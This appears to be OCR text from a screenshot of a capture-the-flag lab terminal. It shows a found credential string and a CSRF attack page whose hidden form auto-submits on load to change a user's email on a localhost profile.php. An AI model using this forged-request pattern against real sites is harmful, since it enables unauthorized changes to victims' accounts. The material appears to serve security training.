 Applications Places System
hacker007@vulnserver: ~
Tue Oct 8, 12:
File Edit View Search Terminal Help
DhyGvul2024
(Hint: Hello Seven, Hello Seven...)
(may be interesting)
hacker007@vulnserver:~$ cat ~/csrf_atkpage.html
<!DOCTYPE html>
<html>
<head>
<title>System Breach</title>
</head>
<body>
<h1>Welcome Roland!</h1>
<p>Redirecting to login page...</p>
<form id="csrfForm" action="http://localhost/profile.php" method="POST">
<input type="hidden" name="email" value="Flag{y0u_f0und_m3!}">
</form>
<script>
// Automatically submit the form when the page loads
window.onload = function() {
document.getElementById('csrfForm').submit();
};
</script>
</body>
</html>
hacker007@vulnserver:~$